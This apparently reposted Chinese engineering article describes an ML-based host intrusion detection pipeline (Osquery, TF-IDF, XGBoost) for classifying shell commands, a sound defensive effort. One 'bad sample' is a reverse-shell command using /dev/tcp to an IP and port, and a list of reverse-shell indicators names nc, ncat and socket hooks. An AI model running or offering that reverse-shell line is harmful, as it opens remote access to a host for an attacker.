到2023年,ChatGPT对互联网产业和社会发展产生了深远的影响。这一影响在安全从业人员和入侵检测层面也是同样深远的。
- 对于攻击者而言:
-
- 聊天生成器通常设计得用户友好,容易上手。这降低了专门技术或高级编程能力的需求,使得更多没有专业背景的人也能发起攻击。
- 聊天生成器也可以用于生成用于混淆的代码或文本,使安全分析变得更加复杂。
- 聊天生成器能理解和生成特定于个体或组织的文本,意味着攻击者可以制定更精准、更高效的攻击策略。
- ChatGPT等先进的文本生成器能模仿人类交流方式,生成更自然、更具说服力的文本。这使得社交工程攻击(如网络钓鱼)更容易成功,因为受害人可能更难分辨出不正当的信息来源。
- 对于安全从业者:
-
- 过于专注于特定的技术可能不能适应复杂的人工智能发展带来的安全威胁。原来一个正则表达式可能能拦截70%-80%的基础攻击,现在这一比例可能会大大下降。这是因为人工智能也提升了攻击者的能力,原来需要人工进行的复杂混淆现在可以由聊天机器人来完成。
AI不仅降低了攻击者的门槛,防御者也可以通过AI来提升防御水平。这是一个相互提升的螺旋过程,也是我们团队在人工智能和机器学习领域探索解决安全问题的背景。
HIDS(Host-based Intrusion Detection System)是一个用于监测和检测计算机主机上不寻常安全事件和活动的系统。通过监控系统日志、文件系统和进程活动,HIDS能够识别潜在的安全威胁,例如异常的Shell进程,并据此采取相应的保护措施。目前,我们集团已经部署了基于Wazuh和Osquery的HIDS检测系统,并采用Teleport堡垒机来管理多云服务器资源。
与大多数互联网公司一样,我们的HIDS规则和Teleport通信Agent的检测逻辑都不是在服务器或k8s上执行的。这样做有两个原因:一是可能增加服务器资源的不必要消耗,从而提高成本;二是任何因频繁更新Agent导致的潜在机器崩溃都可能让业务方和相关部门对安全团队产生质疑,进而对业务产生负面影响。
由于检测逻辑执行在云端,数据也会被发送到云端。这为机器学习和数据清洗提供了天然的优势。

图1:大型互联网安全检测产品常见数据流与检测逻辑
三、传统机器学习算法 vs 深度学习 vs 强化学习
到了2023年,深度学习和强化学习在多个领域如自然语言处理(NLP)、图像识别、游戏和自动驾驶等方面可能已经取得了令人瞩目的成绩。然而,在安全领域,这些先进的技术可能还没有得到广泛的应用或关注。主要原因可能包括:
- 数据敏感性和稀缺性:安全相关的数据通常非常敏感,且不易获取。这对于依赖大量数据的深度学习和强化学习模型来说是一个巨大的难题。
- 黑盒性质:深度学习和强化学习算法往往像“黑盒子”一样工作,这在需要高度透明和可解释性的安全领域是一个挑战。
- 特定业务需求:安全领域通常有特定的业务需求,这些需求可能很难通过一种通用模型来解决。以Cloudflare为例,其深度学习模型主要用于对Web模型进行预测和评分,而具体的阻断操作通常还需要手动补充规则或手写评分范围拦截规则。
因此,在我们的工作中,特别是涉及进程启动命令和用户Shell活动的监控方面,我们选择了使用传统的机器学习算法。这主要有两个方面的考虑:
- 有限的攻击特征: 网上常见的Shell攻击特征相对有限,大部分的特征数据来自于团队内部多年的经验和观察。
- 数据集规模不足:目前可用的黑样本和白样本的数据集规模不足以支持需要高级语义理解的深度学习或强化学习模型。因此,在数据量不足的情况下,使用传统的机器学习算法更为合适。
综上所述,虽然深度学习和强化学习在很多领域有出色的表现,但在安全领域,特别是在我们的工作环境中,传统的机器学习算法仍然有其不可替代的优势。
四、具体工程实现
4.1 数据摄取
首先介绍我们的系统架构,我们主要是基于Wazuh和OsQuery来进行的整体架构图如下:

图2:使用Osquery收集每台机器上的进程状态
在控制台控制下,每30秒到1分钟执行一次查询进程即可,其中cmdline就是我们要送入的数据。其他自研的HIDS(Host-based Intrusion Detection System)系统可能使用了cn_proc, auditd或者ebpf,同样也可收集到对应信息:
SELECT pid, name, path, cmdline FROM processes; +------+---------+--------------------------------+----------------------------------+ | pid | name | path | cmdline | +------+---------+--------------------------------+----------------------------------+ | 1 | init | /sbin/init | /sbin/init | | 2 | kthreadd| | | | 1001 | sshd | /usr/sbin/sshd | /usr/sbin/sshd -D | | 1002 | bash | /bin/bash | -bash | | 2001 | osqueryd| /usr/bin/osqueryd | /usr/bin/osqueryd --flagfile=/etc| +------+---------+--------------------------------+----------------------------------+
4.2 数据特征化
我们先清洗特征化一下正常shell和异常shell命令,粗略看一下特征趋势:
def txt_to_pd_array():
df1 = pd.read_csv('/data/reverse_new.txt', delimiter=',,,,,', header=None, names=['data', 'tag'])
df2 = pd.read_csv('/data/normal_new.txt', delimiter=',,,,,', header=None, names=['data', 'tag'])
data_df = pd.concat([df1, df2], axis=0)
# 将DataFrame转换为NumPy数组并进行随机打乱
shell_df = data_df.to_numpy()
np.random.shuffle(shell_df)
# 分离标签和输入数据
y = [d[1] for d in shell_df]
input_shell = [d[0] for d in shell_df]
shell_vectorizer = TfidfVectorizer(tokenizer=getTokens)
x = shell_vectorizer.fit_transform(input_shell)
return x, y
x, y = txt_to_pd_array()
chi2_values, p_values = chi2(x, y)
significant_features = np.where(p_values < 0.05)[0]
print("Original shape:", x.shape)
significant_x = x[:, significant_features]
print("Significant features matrix:", significant_x)
svd = TruncatedSVD(n_components=3)
reduced_data_svd = svd.fit_transform(significant_x)
pca_metrix_3d(reduced_data_svd, y)
通过对TDIDF词频数据进行PCA降维后,我们在三维空间中展示了数据点的分布情况。在图中,我们可以观察到正常Shell和异常Shell之间呈现出明显的分离趋势。需要注意的是,由于正常Shell的数量占总体的一半,在图中我们使用红色三角形来标记正常Shell数据点。这种分布的差异性提示了在降维后的特征空间中,正常和异常Shell之间存在着显著的差异,这可能对后续的分类任务和异常检测具有重要的意义。

图3:正常shell较为集中,异常shell较为离散
我们怎么样能够抽象一个攻击特征呢,假设有以下的数据,都代表从线上抽取的真实shell数据,和一些专家收集的恶意命令和隧道的数据。
好的
find /path/to/look/in/ -type d -name '.texturedata' -exec chmod 000 {} \; -prune
find /path/to/look/in/ -type d -name '.texturedata' -prune -print0 | xargs -0 chmod 000
find "$d/" -type d -print0 | xargs -0 chmod 755
find -perm 777 | xargs -I@ sudo chmod 755 '@'
find . -name "*.php" -exec chmod 755 {} \;
find . -name "*.php" -exec chmod 755 {} + -printf '.' | wc -c
find . -name "*.php" -exec chmod 755 {} \; -exec /bin/echo {} \; | wc -l
chmod 444 .bash_logout .bashrc .profile
sudo chmod 755 .git/hooks/pre-commit
sudo chmod 777 .git/hooks/prepare-commit-msg
sudo chmod 755 /dvtcolorconvert.rb
chmod 777 /usr/bin/wget
sudo chmod 755 mksdcard
find . -type d -exec chmod 755 {} +
find ~/dir_data -type d -exec chmod a+xr,u+w {} \;
坏的样本(考虑到文章公开故只留一条作为展示,实际数据较多,都是攻击负荷不宜展示)
changeme -i >& /dev/tcp/10.10.10.10/9001 0>&1
通过多年的安全分析经验,我们可以明确地观察到,异常的隧道连接或反弹shell操作中的某些词频表现出明显的特异性。例如:
- 往往会包含某种编程语言的关键词,如“python,perl,php”。
- 往往会包含某种命令执行的Hook函数用来代替shell本身执行命令,如“shell_exec(),$c=new IO::Socket::INET”。
- 通常会包含一个IPv4地址或DNS地址。
- 有可能会包含一个端口号。
- 可能会包含反弹shell使用的工具名称,如“nc”或“ncat”。
- 可能会出现特定的文件路径或协议,如“/dev/tcp”。
- 也可能会包含一些不常见的管道符和重定向操作,如“2>&5”。
因此,我们可以根据这些观察结果来进行数据预处理。具体来说,我们首先根据特殊符号(如空格、逗号、分号、冒号、单引号和双引号等)对文本进行初步分词。然后,我们将这些分词中的某些固定特征进行泛化,以便进行更准确的模式匹配或机器学习。
- 端口号可以用“####”来代替。
- IPv4地址可以用“#.#.#.#”来代替。
- URL可以用“http://example.com”来代替。
- 对于文件名,如“a.log”或“b.js”,保留其后缀名即可。
通过这样的预处理,我们能更准确地识别和分析异常网络行为,进一步提升安全分析的有效性。
4.3 算法评估
4.3.1 算法时间复杂度对比和选择
考虑到模型在初始阶段就需要面对可能的数据迭代和微调,我们不希望选择一种随着数据量增长而导致训练时间和开销指数级增长的传统机器学习算法。
- 支持向量机(SVM)
很多安全的技术分享会使用SVM作为分享,在小数据集包括本文的安全领域经过验证都有非常不错的表现,但其核心问题存在,导致在训练文中的模型时没有使用:
- 在最坏的情况下,用于训练SVM的最优化问题的复杂度可以高达O(n^3),数据量越大训练的越慢。
- 并行化难度较高,当大量数据集,我们寄希望于多核CPU和GPU时,能优化的空间非常有限。
- XGBoost
相比较决策树而言,我们选择XGboost的原因主要有两点:
- XGBoost 在其目标函数中包括了正则项,用于控制模型的复杂度。这有助于减少过拟合。这对后续的调参非常重要,我们最终目标是为了尽可能发现灵活,经过混淆的恶意命令,而不希望过拟合把模型学成另一种“正则表达式”
- 并行化相比较容易,这对后续使用公有云或者CPU/GPU资源时有更好的扩展性。
4.3.2 常规步骤与算法
使用标准的RandomizedSearchCV进行调参,输出混淆矩阵与准确率F1评分。
def train(x, y_values):
# 数据清洗和转换
y_values = np.array(y_values)
# 用于标签编码
encoder = LabelEncoder()
# 应用标签编码
y_encoded = encoder.fit_transform(y_values)
x_train, x_test, y_train, y_test = train_test_split(x, y_encoded, test_size=0.2, random_state=42)
# 初始化XGBoost分类器
clf = xgb.XGBClassifier()
# 参数网格
param_dist = {'objective': ['binary:logistic'],
'learning_rate': [0.01, 0.05, 0.1, 0.2],
'n_estimators': [50, 100, 150, 200],
'max_depth': [3, 4, 5, 6, 7]}
# 随机搜索
random_search = RandomizedSearchCV(clf, param_distributions=param_dist, n_iter=25, scoring='accuracy', n_jobs=-1, cv=3, random_state=42,verbose=2)
# 训练模型
random_search.fit(x_train, y_train)
# 输出最佳参数
print(f"Best Parameters: {random_search.best_params_}")
# 使用训练好的模型进行预测
y_pred = random_search.predict(x_test)
# 计算准确率
accuracy = accuracy_score(y_test, y_pred)
print(f"Accuracy: {accuracy * 100:.2f}%")
# 计算F1评分
f1 = f1_score(y_test, y_pred)
print(f"F1 Score: {f1:.2f}")
# 输出混淆矩阵
cm = confusion_matrix(y_test, y_pred)
print(f"Confusion Matrix: \n{cm}")
# 计算并绘制ROC曲线
fpr, tpr, _ = roc_curve(y_test, y_pred)
roc_auc = auc(fpr, tpr)
plt.figure()
plt.plot(fpr, tpr, color='darkorange', lw=1, label=f'ROC curve (area = {roc_auc:.2f})')
plt.xlim([0.0, 1.0])
plt.ylim([0.0, 1.05])
plt.xlabel('False Positive Rate')
plt.ylabel('True Positive Rate')
plt.title('Receiver Operating Characteristic')
plt.legend(loc="lower right")
plt.show()
--------自动调参过程---------
Fitting 3 folds for each of 25 candidates, totalling 75 fits
[CV] END learning_rate=0.01, max_depth=3, n_estimators=50, objective=binary:logistic; total time= 16.6s
[CV] END learning_rate=0.01, max_depth=3, n_estimators=50, objective=binary:logistic; total time= 17.0s
[CV] END learning_rate=0.01, max_depth=3, n_estimators=50, objective=binary:logistic; total time= 17.0s
[CV] END learning_rate=0.05, max_depth=3, n_estimators=150, objective=binary:logistic; total time= 45.7s
[CV] END learning_rate=0.05, max_depth=3, n_estimators=150, objective=binary:logistic; total time= 45.8s
[CV] END learning_rate=0.05, max_depth=3, n_estimators=150, objective=binary:logistic; total time= 46.6s
[CV] END learning_rate=0.05, max_depth=5, n_estimators=150, objective=binary:logistic; total time= 1.0min
[CV] END learning_rate=0.05, max_depth=5, n_estimators=150, objective=binary:logistic; total time= 1.0min
--------最终结果---------
Accuracy: 99.92%
F1 Score: 0.99
Confusion Matrix:
[[ 115 2]
[ 0 2520]]
满足小数据量预期,进入生产模型进行评估。
五、未来展望
机器学习能应用的场景非常多,本文只是解决了常规了异常命令分类问题,实际上我们还可以使用相同的方法去分析Nginx日志,Webshell变形攻击等。在对应的模型上线后,我们会积累大量的领域数据,为后续进行深度学习和强化学习积累宝贵的安全数据基础。
转自:https://mp.weixin.qq.com/s?src=11×tamp=1718540363&ver=5326&signature=NzVc-L1LQvYfyw-IbLHP6cSOxBTzHd8mK6MuWQ1sFV5Umg07jQs43GQ2253WYBdu*fNxfoGTexSMpG1jbq-wFafYNZO75thxnmsRI2lxv3IiLJg8K9p7fNsktMVWdYiu&new=1